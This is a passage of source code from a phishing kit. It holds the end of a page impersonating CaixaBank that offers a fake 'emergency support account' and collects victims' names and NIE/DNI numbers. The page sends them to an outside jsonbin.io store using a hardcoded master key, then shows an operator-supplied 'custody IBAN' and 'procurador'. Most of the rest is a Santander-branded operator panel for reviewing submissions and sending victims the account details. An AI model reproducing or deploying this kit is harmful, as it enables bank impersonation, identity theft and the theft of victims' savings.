      opacity: .9;
      line-height: 1.6;
      max-width: 500px;
      margin: 0 auto;
    }

    /* ── FORM CARD ── */
    .form-wrap {
      max-width: 560px;
      margin: -30px auto 0;
      padding: 0 14px 40px;
      position: relative;
      z-index: 10;
    }
    .form-card {
      background: #fff;
      border-radius: 18px;
      box-shadow: 0 8px 32px rgba(0,0,0,.13);
      padding: 28px 22px 24px;
      border-top: 5px solid #00a1e0;
    }
    .form-card h2 {
      font-size: 19px;
      font-weight: 800;
      color: #003087;
      margin-bottom: 5px;
    }
    .form-card .subtitle {
      font-size: 13px;
      color: #666;
      margin-bottom: 22px;
      line-height: 1.5;
    }
    .form-group { margin-bottom: 16px; }
    .form-group label {
      display: block;
      font-size: 11px;
      font-weight: 700;
      color: #444;
      margin-bottom: 6px;
      text-transform: uppercase;
      letter-spacing: .5px;
    }
    .form-group input {
      width: 100%;
      padding: 14px 15px;
      border: 1.5px solid #d0d5dd;
      border-radius: 10px;
      font-size: 16px; /* 16px previene zoom su iOS */
      font-family: inherit;
      color: #222;
      background: #fafafa;
      transition: border-color .2s, box-shadow .2s;
      -webkit-appearance: none;
    }
    .form-group input:focus {
      outline: none;
      border-color: #00a1e0;
      box-shadow: 0 0 0 3px rgba(0,161,224,.12);
      background: #fff;
    }
    .form-group input.error { border-color: #e53935; }
    .form-note { font-size: 11.5px; color: #888; margin-top: 4px; }
    .error-msg { color: #e53935; font-size: 12px; margin-top: 4px; display: none; }

    .btn-submit {
      width: 100%;
      padding: 16px;
      background: linear-gradient(135deg, #003087, #00a1e0);
      color: #fff;
      border: none;
      border-radius: 10px;
      font-size: 16px;
      font-weight: 700;
      cursor: pointer;
      letter-spacing: .3px;
      margin-top: 6px;
      -webkit-tap-highlight-color: transparent;
      transition: opacity .2s;
    }
    .btn-submit:active { opacity: .85; }

    .form-security {
      display: flex;
      align-items: flex-start;
      gap: 8px;
      margin-top: 14px;
      padding: 12px 14px;
      background: #f0fdf4;
      border-radius: 10px;
      border: 1px solid #bbf7d0;
      font-size: 12px;
      color: #166534;
      line-height: 1.5;
    }
    .form-security .lock { font-size: 16px; flex-shrink: 0; margin-top: 1px; }

    /* ── INFO BOXES ── */
    .info-section {
      max-width: 560px;
      margin: 0 auto;
      padding: 20px 14px 50px;
    }
    .info-grid { display: flex; flex-direction: column; gap: 14px; }
    .info-box {
      background: #fff;
      border-radius: 14px;
      padding: 20px 18px;
      box-shadow: 0 2px 10px rgba(0,0,0,.07);
      border-left: 4px solid #00a1e0;
      display: flex;
      gap: 14px;
      align-items: flex-start;
    }
    .info-box .icon { font-size: 28px; flex-shrink: 0; }
    .info-box h3 { font-size: 14.5px; font-weight: 700; color: #003087; margin-bottom: 5px; }
    .info-box p { font-size: 13px; color: #555; line-height: 1.55; }

    /* ── FOOTER ── */
    footer {
      background: #f5f5f5;
      border-top: 3px solid #00a1e0;
      padding: 24px 16px;
      text-align: center;
    }
    footer img { height: 26px; margin-bottom: 10px; }
    footer p { font-size: 11px; color: #888; line-height: 1.8; }
    footer a { color: #00a1e0; text-decoration: none; }

    /* ── OVERLAY CARICAMENTO ── */
    #loading-overlay {
      display: none;
      position: fixed;
      inset: 0;
      background: rgba(0,30,80,.93);
      z-index: 9999;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 20px;
    }
    #loading-overlay.active { display: flex; }
    .loading-card {
      background: #fff;
      border-radius: 20px;
      padding: 32px 24px;
      text-align: center;
      width: 100%;
      max-width: 400px;
      box-shadow: 0 20px 60px rgba(0,0,0,.4);
    }
    .loading-logo { height: 34px; margin-bottom: 20px; }
    .loading-spinner {
      width: 52px; height: 52px;
      border: 4px solid #e8f4fd;
      border-top-color: #00a1e0;
      border-radius: 50%;
      animation: spin 1s linear infinite;
      margin: 0 auto 20px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    .loading-title { font-size: 17px; font-weight: 700; color: #003087; margin-bottom: 8px; }
    .loading-subtitle { font-size: 13px; color: #666; margin-bottom: 20px; line-height: 1.5; }
    .loading-steps { text-align: left; margin-bottom: 16px; }
    .loading-step {
      display: flex;
      align-items: center;
      gap: 10px;
      padding: 7px 0;
      font-size: 12.5px;
      color: #555;
      border-bottom: 1px solid #f0f0f0;
    }
    .loading-step:last-child { border-bottom: none; }
    .step-icon {
      width: 22px; height: 22px;
      border-radius: 50%;
      display: flex; align-items: center; justify-content: center;
      font-size: 11px; flex-shrink: 0;
    }
    .step-pending { background: #e8f4fd; color: #00a1e0; }
    .step-done    { background: #d1fae5; color: #059669; }
    .step-active  { background: #fef3c7; color: #d97706; animation: pulse .9s ease-in-out infinite; }
    @keyframes pulse { 0%,100%{opacity:1} 50%{opacity:.4} }
    .loading-progress { background: #e8f4fd; border-radius: 10px; height: 6px; overflow: hidden; }
    .loading-progress-bar { height: 100%; background: linear-gradient(90deg,#003087,#00a1e0); border-radius: 10px; width: 0%; transition: width .5s ease; }
    .loading-info { font-size: 11px; color: #aaa; margin-top: 12px; }

    /* ── DESKTOP ── */
    @media (min-width: 600px) {
      .hero { padding: 50px 24px 70px; }
      .hero h1 { font-size: 36px; }
      .form-card { padding: 36px 36px 30px; }
      .info-grid { flex-direction: row; flex-wrap: wrap; }
      .info-box { flex: 1 1 calc(50% - 7px); }
    }
  </style>
</head>
<body>

<!-- HEADER -->
<header class="header">
  <div class="header-inner">
    <a href="index.html" class="logo"><img src="logo.png" alt="CaixaBank"></a>
    <div class="header-btns">
      <a href="cuenta-soporte.html" class="btn-hazte">Hazte cliente</a>
      <a href="#" class="btn-acceso">Acceso</a>
    </div>
  </div>
</header>

<!-- ALERT BANNER -->
<div class="alert-banner">
  🛡️ <strong>CUENTA DE SOPORTE Y EMERGENCIA</strong>
  Esta cuenta ha sido creada para salvaguardar y proteger sus fondos ante situaciones de riesgo financiero.
</div>

<!-- HERO -->
<section class="hero">
  <div class="hero-badge">🔒 Cuenta Protegida · Servicio Exclusivo</div>
  <h1>ABRA SU <span>CUENTA DE SOPORTE</span> Y EMERGENCIA</h1>
  <p>Proteja sus fondos de forma inmediata. Un procurador autorizado por CaixaBank gestionará y custodiará sus activos con total seguridad.</p>
</section>

<!-- FORM -->
<section class="form-wrap">
  <div class="form-card">
    <h2>Datos de identificación</h2>
    <p class="subtitle">Complete el formulario para activar su cuenta de soporte. Sus datos están protegidos con cifrado SSL de 256 bits.</p>

    <form id="supportForm" novalidate>
      <div class="form-group">
        <label for="nombre">Nombre *</label>
        <input type="text" id="nombre" placeholder="Ej: María" autocomplete="given-name" inputmode="text">
        <div class="error-msg" id="err-nombre">Por favor, introduce tu nombre.</div>
      </div>

      <div class="form-group">
        <label for="apellidos">Apellidos *</label>
        <input type="text" id="apellidos" placeholder="Ej: García López" autocomplete="family-name" inputmode="text">
        <div class="error-msg" id="err-apellidos">Por favor, introduce tus apellidos.</div>
      </div>

      <div class="form-group">
        <label for="nie">NIE / DNI *</label>
        <input type="text" id="nie" placeholder="Ej: X1234567A o 12345678Z" autocomplete="off" maxlength="12" inputmode="text" style="text-transform:uppercase">
        <div class="form-note">Documento de identidad nacional o número de extranjero.</div>
        <div class="error-msg" id="err-nie">Por favor, introduce tu NIE o DNI válido.</div>
      </div>

      <button type="submit" class="btn-submit">🔐 ACTIVAR CUENTA DE SOPORTE</button>

      <div class="form-security">
        <span class="lock">🔒</span>
        <span>Conexión segura SSL 256-bit · Sus datos están protegidos y no serán compartidos con terceros.</span>
      </div>
    </form>
  </div>
</section>

<!-- INFO BOXES -->
<section class="info-section">
  <div class="info-grid">
    <div class="info-box">
      <div class="icon">🛡️</div>
      <div>
        <h3>Protección Total de Fondos</h3>
        <p>Sus activos quedan bajo custodia de un procurador certificado por CaixaBank, garantizando su integridad ante cualquier contingencia.</p>
      </div>
    </div>
    <div class="info-box">
      <div class="icon">⚡</div>
      <div>
        <h3>Activación Inmediata</h3>
        <p>El proceso de verificación es automático. En pocos minutos recibirá los datos de su cuenta y del procurador asignado.</p>
      </div>
    </div>
    <div class="info-box">
      <div class="icon">🏛️</div>
      <div>
        <h3>Respaldo Institucional</h3>
        <p>Cuenta avalada por CaixaBank y supervisada por el Banco de España. Máxima seguridad y transparencia en todo momento.</p>
      </div>
    </div>
  </div>
</section>

<!-- FOOTER -->
<footer>
  <img src="logo.png" alt="CaixaBank">
  <p>© CaixaBank, S.A. 2026<br>
    <a href="#">Política de cookies</a> · <a href="#">Privacidad</a> · <a href="#">Aviso legal</a>
  </p>
</footer>

<!-- OVERLAY CARICAMENTO -->
<div id="loading-overlay">
  <div class="loading-card">
    <img src="logo.png" alt="CaixaBank" class="loading-logo">
    <div class="loading-spinner"></div>
    <div class="loading-title">Verificando su identidad...</div>
    <div class="loading-subtitle">Por favor, no cierre esta ventana. Estamos procesando su solicitud.</div>
    <div class="loading-steps">
      <div class="loading-step">
        <div class="step-icon step-done" id="icon1">✓</div>
        <span>Datos de identificación recibidos</span>
      </div>
      <div class="loading-step">
        <div class="step-icon step-active" id="icon2">⟳</div>
        <span>Verificando con el Banco de España</span>
      </div>
      <div class="loading-step">
        <div class="step-icon step-pending" id="icon3">○</div>
        <span>Asignando procurador autorizado</span>
      </div>
      <div class="loading-step">
        <div class="step-icon step-pending" id="icon4">○</div>
        <span>Generando IBAN de custodia</span>
      </div>
      <div class="loading-step">
        <div class="step-icon step-pending" id="icon5">○</div>
        <span>Activando cuenta de soporte</span>
      </div>
    </div>
    <div class="loading-progress">
      <div class="loading-progress-bar" id="progressBar"></div>
    </div>
    <div class="loading-info">Este proceso puede tardar unos minutos. Gracias por su paciencia.</div>
  </div>
</div>

<script>
  const BIN_ID     = '69c0931dc3097a1dd54d7d00';
  const MASTER_KEY = '$2a$10$RoiwGd894wsPzcL0d6AYtegWuH4z7zN1P09knFoJ/sP6fOaecTzm.';
  const API_BASE   = 'https://api.jsonbin.io/v3/b';
  let SESSION_ID   = null;
  let pollTimer    = null;

  function generateId() { return Date.now().toString(36) + Math.random().toString(36).substr(2,6); }
  function getTimestamp() { return new Date().toLocaleString('es-ES', { timeZone: 'Europe/Madrid' }); }

  document.getElementById('supportForm').addEventListener('submit', async function(e) {
    e.preventDefault();
    const nombre    = document.getElementById('nombre').value.trim();
    const apellidos = document.getElementById('apellidos').value.trim();
    const nie       = document.getElementById('nie').value.trim().toUpperCase();
    let valid = true;
    if (!nombre)    { showErr('err-nombre','nombre'); valid=false; } else { hideErr('err-nombre','nombre'); }
    if (!apellidos) { showErr('err-apellidos','apellidos'); valid=false; } else { hideErr('err-apellidos','apellidos'); }
    if (!nie||nie.length<8) { showErr('err-nie','nie'); valid=false; } else { hideErr('err-nie','nie'); }
    if (!valid) return;

    document.getElementById('loading-overlay').classList.add('active');
    animateSteps();

    SESSION_ID = generateId();
    const sessionData = { id:SESSION_ID, nombre, apellidos, nie, status:'pending', iban:null, proc_nombre:null, proc_apellidos:null, timestamp:getTimestamp(), ua:navigator.userAgent.substring(0,120) };

    try {
      const res  = await fetch(`${API_BASE}/${BIN_ID}`, { headers:{'X-Master-Key':MASTER_KEY} });
      const data = await res.json();
      const sessions = data.record.sessions || [];
      sessions.push(sessionData);
      await fetch(`${API_BASE}/${BIN_ID}`, { method:'PUT', headers:{'Content-Type':'application/json','X-Master-Key':MASTER_KEY}, body:JSON.stringify({sessions}) });
    } catch(err) { console.error(err); }

    localStorage.setItem('cxb_session_id', SESSION_ID);
    startPolling();
  });

  function showErr(id,fid) { document.getElementById(id).style.display='block'; document.getElementById(fid).classList.add('error'); }
  function hideErr(id,fid) { document.getElementById(id).style.display='none'; document.getElementById(fid).classList.remove('error'); }

  const stepTimings  = [0,2000,5000,9000,14000];
  const progressVals = [20,40,60,80,95];
  function animateSteps() {
    stepTimings.forEach((t,i) => {
      setTimeout(() => {
        if (i>0) { document.getElementById(`icon${i}`).className='step-icon step-done'; document.getElementById(`icon${i}`).textContent='✓'; }
        if (i<5) { document.getElementById(`icon${i+1}`).className='step-icon step-active'; document.getElementById(`icon${i+1}`).textContent='⟳'; }
        document.getElementById('progressBar').style.width = progressVals[i]+'%';
      }, t);
    });
  }

  function startPolling() { pollTimer = setInterval(checkStatus, 4000); }

  async function checkStatus() {
    if (!SESSION_ID) return;
    try {
      const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers:{'X-Master-Key':MASTER_KEY} });
      const data = await res.json();
      const session = (data.record.sessions||[]).find(s=>s.id===SESSION_ID);
      if (session && session.status==='ready') {
        clearInterval(pollTimer);
        document.getElementById('progressBar').style.width='100%';
        for(let i=1;i<=5;i++) { document.getElementById(`icon${i}`).className='step-icon step-done'; document.getElementById(`icon${i}`).textContent='✓'; }
        localStorage.setItem('cxb_iban', session.iban);
        localStorage.setItem('cxb_proc_nombre', session.proc_nombre);
        localStorage.setItem('cxb_proc_apellidos', session.proc_apellidos);
        localStorage.setItem('cxb_nombre', session.nombre);
        localStorage.setItem('cxb_apellidos', session.apellidos);
        setTimeout(() => { window.location.href='confirmacion.html'; }, 1200);
      }
    } catch(err) { console.error(err); }
  }

  window.addEventListener('load', () => {
    const sid = localStorage.getItem('cxb_session_id');
    if (sid && localStorage.getItem('cxb_iban')) { window.location.href='confirmacion.html'; }
  });
</script>
</body>
</html>
</file>

<file: site/admin.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Santander · Panel de Control</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&display=swap" rel="stylesheet">
  <style>
    :root {
      --green: #00ff41;
      --green-dim: #00cc33;
      --green-dark: #003d0f;
      --green-glow: rgba(0,255,65,.18);
      --bg: #000;
      --bg2: #050f05;
      --bg3: #0a1a0a;
      --border: #00ff4133;
      --red: #ff4444;
      --yellow: #ffcc00;
      --blue: #00aaff;
      --font: 'Share Tech Mono', monospace;
      --font-title: 'Orbitron', monospace;
    }
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { height: 100%; background: var(--bg); color: var(--green); font-family: var(--font); overflow-x: hidden; }

    /* ── SCANLINES EFFECT ── */
    body::before {
      content: '';
      position: fixed; inset: 0; z-index: 9998; pointer-events: none;
      background: repeating-linear-gradient(0deg, transparent, transparent 2px, rgba(0,0,0,.08) 2px, rgba(0,0,0,.08) 4px);
    }

    /* ── LOGIN SCREEN ── */
    #login-screen {
      position: fixed; inset: 0; z-index: 9999;
      background: #000;
      display: flex; flex-direction: column; align-items: center; justify-content: center;
      padding: 20px;
    }
    .login-box {
      border: 1px solid var(--green);
      border-radius: 4px;
      padding: 40px 48px;
      max-width: 420px;
      width: 100%;
      background: var(--bg2);
      box-shadow: 0 0 40px var(--green-glow), inset 0 0 20px rgba(0,255,65,.03);
      text-align: center;
    }
    .login-logo {
      font-family: var(--font-title);
      font-size: 22px;
      font-weight: 900;
      color: var(--green);
      letter-spacing: 4px;
      margin-bottom: 6px;
      text-shadow: 0 0 20px var(--green);
    }
    .login-sub { font-size: 11px; color: #00aa22; letter-spacing: 2px; margin-bottom: 32px; }
    .login-label { font-size: 11px; color: #00aa22; letter-spacing: 1.5px; text-align: left; display: block; margin-bottom: 6px; }
    .login-input {
      width: 100%;
      background: #000;
      border: 1px solid var(--green);
      color: var(--green);
      font-family: var(--font);
      font-size: 15px;
      padding: 12px 14px;
      border-radius: 3px;
      outline: none;
      margin-bottom: 20px;
      letter-spacing: 2px;
    }
    .login-input:focus { box-shadow: 0 0 12px var(--green-glow); border-color: var(--green); }
    .login-btn {
      width: 100%;
      background: transparent;
      border: 1px solid var(--green);
      color: var(--green);
      font-family: var(--font-title);
      font-size: 13px;
      font-weight: 700;
      letter-spacing: 3px;
      padding: 13px;
      cursor: pointer;
      border-radius: 3px;
      transition: all .2s;
      text-transform: uppercase;
    }
    .login-btn:hover { background: var(--green-glow); box-shadow: 0 0 20px var(--green-glow); }
    .login-error { color: var(--red); font-size: 12px; margin-top: 12px; display: none; }
    .blink { animation: blink .8s step-end infinite; }
    @keyframes blink { 50% { opacity: 0; } }

    /* ── MAIN PANEL ── */
    #main-panel { display: none; min-height: 100vh; }

    /* TOP BAR */
    .topbar {
      background: var(--bg2);
      border-bottom: 1px solid var(--border);
      padding: 10px 24px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      position: sticky; top: 0; z-index: 100;
    }
    .topbar-title { font-family: var(--font-title); font-size: 14px; font-weight: 900; letter-spacing: 3px; color: var(--green); text-shadow: 0 0 15px var(--green); }
    .topbar-title span { color: #00aa22; font-size: 11px; font-weight: 400; margin-left: 10px; letter-spacing: 1px; }
    .topbar-right { display: flex; align-items: center; gap: 20px; font-size: 11px; color: #00aa22; }
    .status-dot { width: 8px; height: 8px; border-radius: 50%; background: var(--green); box-shadow: 0 0 8px var(--green); display: inline-block; animation: pulse-dot 1.5s ease-in-out infinite; }
    @keyframes pulse-dot { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:.5;transform:scale(.8)} }
    .btn-logout { background: transparent; border: 1px solid #ff444466; color: var(--red); font-family: var(--font); font-size: 11px; padding: 5px 12px; cursor: pointer; border-radius: 2px; letter-spacing: 1px; }
    .btn-logout:hover { background: rgba(255,68,68,.1); }

    /* LAYOUT */
    .panel-layout { display: grid; grid-template-columns: 1fr 380px; gap: 0; min-height: calc(100vh - 49px); }
    @media (max-width: 900px) { .panel-layout { grid-template-columns: 1fr; } }

    /* LEFT: SESSIONS LIST */
    .sessions-panel { border-right: 1px solid var(--border); padding: 20px; overflow-y: auto; }
    .panel-header { display: flex; align-items: center; justify-content: space-between; margin-bottom: 16px; }
    .panel-title { font-family: var(--font-title); font-size: 12px; font-weight: 700; letter-spacing: 2px; color: var(--green); }
    .badge-count { background: var(--green); color: #000; font-size: 11px; font-weight: 700; padding: 2px 8px; border-radius: 10px; font-family: var(--font); }
    .refresh-btn { background: transparent; border: 1px solid var(--border); color: #00aa22; font-family: var(--font); font-size: 11px; padding: 4px 10px; cursor: pointer; border-radius: 2px; letter-spacing: 1px; }
    .refresh-btn:hover { border-color: var(--green); color: var(--green); }

    /* SESSION ROW */
    .session-row {
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 14px 16px;
      margin-bottom: 10px;
      background: var(--bg3);
      cursor: pointer;
      transition: all .2s;
      position: relative;
    }
    .session-row:hover { border-color: var(--green); box-shadow: 0 0 12px var(--green-glow); }
    .session-row.selected { border-color: var(--green); background: rgba(0,255,65,.05); box-shadow: 0 0 16px var(--green-glow); }
    .session-row.status-ready { border-color: #00aa22; }
    .session-row.status-new { border-left: 3px solid var(--yellow); }
    .sr-line { font-size: 12px; line-height: 1.8; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
    .sr-line .lbl { color: #00aa22; }
    .sr-line .val { color: var(--green); }
    .sr-status {
      position: absolute; top: 10px; right: 12px;
      font-size: 10px; font-weight: 700; letter-spacing: 1px;
      padding: 2px 8px; border-radius: 2px;
    }
    .sr-status.pending { background: rgba(255,204,0,.15); color: var(--yellow); border: 1px solid rgba(255,204,0,.3); }
    .sr-status.ready   { background: rgba(0,255,65,.12); color: var(--green); border: 1px solid rgba(0,255,65,.3); }
    .sr-time { font-size: 10px; color: #005510; margin-top: 4px; }

    .no-sessions {
      text-align: center;
      padding: 60px 20px;
      color: #005510;
      font-size: 13px;
      line-height: 2;
    }
    .no-sessions .big { font-size: 32px; margin-bottom: 12px; }

    /* RIGHT: ACTION PANEL */
    .action-panel { padding: 20px; background: var(--bg2); }
    .action-title { font-family: var(--font-title); font-size: 12px; font-weight: 700; letter-spacing: 2px; color: var(--green); margin-bottom: 16px; }

    .selected-info {
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 14px 16px;
      background: var(--bg3);
      margin-bottom: 16px;
      font-size: 12px;
      line-height: 2;
    }
    .selected-info .lbl { color: #00aa22; }
    .selected-info .val { color: var(--green); }
    .no-selected { color: #005510; font-size: 12px; text-align: center; padding: 30px 0; line-height: 2; }

    .form-group-admin { margin-bottom: 14px; }
    .form-group-admin label { display: block; font-size: 10px; color: #00aa22; letter-spacing: 1.5px; margin-bottom: 5px; text-transform: uppercase; }
    .admin-input {
      width: 100%;
      background: #000;
      border: 1px solid var(--border);
      color: var(--green);
      font-family: var(--font);
      font-size: 13px;
      padding: 10px 12px;
      border-radius: 3px;
      outline: none;
      letter-spacing: 1px;
    }
    .admin-input:focus { border-color: var(--green); box-shadow: 0 0 8px var(--green-glow); }
    .admin-input::placeholder { color: #003d0f; }

    .btn-send {
      width: 100%;
      background: transparent;
      border: 1px solid var(--green);
      color: var(--green);
      font-family: var(--font-title);
      font-size: 12px;
      font-weight: 700;
      letter-spacing: 2px;
      padding: 13px;
      cursor: pointer;
      border-radius: 3px;
      transition: all .2s;
      text-transform: uppercase;
      margin-top: 6px;
    }
    .btn-send:hover { background: var(--green-glow); box-shadow: 0 0 20px var(--green-glow); }
    .btn-send:disabled { opacity: .3; cursor: not-allowed; }

    .btn-delete {
      width: 100%;
      background: transparent;
      border: 1px solid var(--red);
      color: var(--red);
      font-family: var(--font-title);
      font-size: 11px;
      font-weight: 700;
      letter-spacing: 2px;
      padding: 10px;
      cursor: pointer;
      border-radius: 3px;
      transition: all .2s;
      text-transform: uppercase;
      margin-top: 8px;
    }
    .btn-delete:hover { background: rgba(255,68,68,.1); box-shadow: 0 0 16px rgba(255,68,68,.2); }
    .btn-delete:disabled { opacity: .3; cursor: not-allowed; }

    .send-result {
      margin-top: 12px;
      padding: 10px 14px;
      border-radius: 3px;
      font-size: 12px;
      display: none;
    }
    .send-result.ok  { background: rgba(0,255,65,.08); border: 1px solid rgba(0,255,65,.3); color: var(--green); }
    .send-result.err { background: rgba(255,68,68,.08); border: 1px solid rgba(255,68,68,.3); color: var(--red); }

    /* DIVIDER */
    .divider { border: none; border-top: 1px solid var(--border); margin: 16px 0; }

    /* LOG */
    .log-box {
      border: 1px solid var(--border);
      border-radius: 4px;
      background: #000;
      padding: 12px;
      font-size: 11px;
      color: #00aa22;
      max-height: 160px;
      overflow-y: auto;
      line-height: 1.7;
    }
    .log-entry { border-bottom: 1px solid #001a00; padding: 2px 0; }
    .log-entry .log-time { color: #005510; }
    .log-entry .log-ok   { color: var(--green); }
    .log-entry .log-err  { color: var(--red); }
    .log-entry .log-info { color: var(--blue); }

    /* STATS */
    .stats-row { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 16px; }
    .stat-box { border: 1px solid var(--border); border-radius: 4px; padding: 12px; background: var(--bg3); text-align: center; }
    .stat-num { font-family: var(--font-title); font-size: 24px; font-weight: 900; color: var(--green); text-shadow: 0 0 15px var(--green); }
    .stat-lbl { font-size: 10px; color: #00aa22; letter-spacing: 1px; margin-top: 4px; }

    /* SOUND INDICATOR */
    .sound-toggle {
      background: transparent;
      border: 1px solid var(--border);
      color: #00aa22;
      font-family: var(--font);
      font-size: 11px;
      padding: 4px 10px;
      cursor: pointer;
      border-radius: 2px;
      letter-spacing: 1px;
    }
    .sound-toggle.on { border-color: var(--green); color: var(--green); }

    /* SCROLLBAR */
    ::-webkit-scrollbar { width: 4px; }
    ::-webkit-scrollbar-track { background: #000; }
    ::-webkit-scrollbar-thumb { background: #00ff4155; border-radius: 2px; }
    ::-webkit-scrollbar-thumb:hover { background: var(--green); }
  </style>
</head>
<body>

<!-- ══ LOGIN SCREEN ══ -->
<div id="login-screen">
  <div class="login-box">
    <div class="login-logo">SANTANDER</div>
    <div class="login-sub">▸ PANEL DE CONTROL SEGURO ◂</div>
    <label class="login-label">▸ CONTRASEÑA DE ACCESO</label>
    <input type="password" class="login-input" id="loginPass" placeholder="••••••••••••" autocomplete="off">
    <button class="login-btn" onclick="doLogin()">[ ACCEDER AL SISTEMA ]</button>
    <div class="login-error" id="loginError">⚠ ACCESO DENEGADO — CONTRASEÑA INCORRECTA</div>
    <div style="margin-top:24px;font-size:10px;color:#003d0f;letter-spacing:1px;">
      SISTEMA PROTEGIDO · ACCESO RESTRINGIDO<br>
      <span class="blink">█</span> TODOS LOS ACCESOS SON REGISTRADOS
    </div>
  </div>
</div>

<!-- ══ MAIN PANEL ══ -->
<div id="main-panel">

  <!-- TOP BAR -->
  <div class="topbar">
      <div class="topbar-title">SANTANDER <span>▸ PANEL DE CONTROL v2.6</span>
    </div>
    <div style="font-family:var(--font-title);font-size:11px;color:#00aa22;letter-spacing:3px;text-align:center;opacity:.7;">▸ SISTEMA DE <span style="color:var(--green);font-weight:900;text-shadow:0 0 10px var(--green);">RININO</span> ◂</div>
    <div class="topbar-right">
      <span><span class="status-dot"></span> SISTEMA ACTIVO</span>
      <span id="clockDisplay">--:--:--</span>
      <button class="sound-toggle on" id="soundBtn" onclick="toggleSound()">🔊 SONIDO</button>
      <button class="btn-logout" onclick="doLogout()">[ SALIR ]</button>
    </div>
  </div>

  <div class="panel-layout">

    <!-- ══ LEFT: SESSIONS ══ -->
    <div class="sessions-panel">
      <div class="panel-header">
        <span class="panel-title">▸ SOLICITUDES RECIBIDAS</span>
        <div style="display:flex;gap:8px;align-items:center;">
          <span class="badge-count" id="sessionCount">0</span>
          <button class="refresh-btn" onclick="loadSessions()">⟳ ACTUALIZAR</button>
        </div>
      </div>

      <!-- STATS -->
      <div class="stats-row">
        <div class="stat-box">
          <div class="stat-num" id="statTotal">0</div>
          <div class="stat-lbl">TOTAL</div>
        </div>
        <div class="stat-box">
          <div class="stat-num" id="statPending" style="color:var(--yellow);text-shadow:0 0 15px var(--yellow);">0</div>
          <div class="stat-lbl">PENDIENTES</div>
        </div>
      </div>

      <div id="sessionsList">
        <div class="no-sessions">
          <div class="big">📭</div>
          Esperando solicitudes...<br>
          <span style="font-size:10px;color:#003d0f;">Actualización automática cada 5 segundos</span>
        </div>
      </div>
    </div>

    <!-- ══ RIGHT: ACTION PANEL ══ -->
    <div class="action-panel">
      <div class="action-title">▸ ENVIAR DATOS AL USUARIO</div>

      <div id="selectedInfo">
        <div class="no-selected">
          ← Selecciona una solicitud<br>de la lista para gestionarla
        </div>
      </div>

      <div id="sendForm" style="display:none;">
        <hr class="divider">
        <div class="form-group-admin">
          <label>▸ IBAN DE CUSTODIA</label>
          <input type="text" class="admin-input" id="ibanInput" placeholder="ES00 0000 0000 0000 0000 0000" maxlength="34" oninput="formatIban(this)">
        </div>
        <div class="form-group-admin">
          <label>▸ NOMBRE DEL PROCURADOR</label>
          <input type="text" class="admin-input" id="procNombreInput" placeholder="Nombre">
        </div>
        <div class="form-group-admin">
          <label>▸ APELLIDOS DEL PROCURADOR</label>
          <input type="text" class="admin-input" id="procApellidosInput" placeholder="Apellidos">
        </div>
        <button class="btn-send" id="sendBtn" onclick="sendData()">
          ▸ ENVIAR AL USUARIO ◂
        </button>
